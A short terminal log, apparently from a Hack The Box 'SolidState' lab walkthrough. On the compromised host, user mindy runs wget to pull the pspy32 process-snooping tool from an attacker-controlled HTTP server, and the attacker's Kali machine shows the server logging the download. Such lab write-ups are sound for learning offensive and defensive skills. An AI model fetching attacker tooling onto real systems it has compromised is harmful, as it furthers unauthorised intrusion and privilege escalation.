 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ wget 10.10.16.119/pspy32
--2020-06-18 20:26:04--  http://10.10.16.119/pspy32
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656352 (2.5M) [application/octet-stream]
Saving to: ‘pspy32’
pspy32                                      100%[========================================================================================>]   2.53M   116KB/s    in 32s
2020-06-18 20:26:37 (79.8 KB/s) - ‘pspy32’ saved [2656352/2656352]
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$
root@Kali:~/hackthebox/solidstate# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.51 - - [18/Jun/2020 21:21:40] "GET /pspy32 HTTP/1.1" 200 -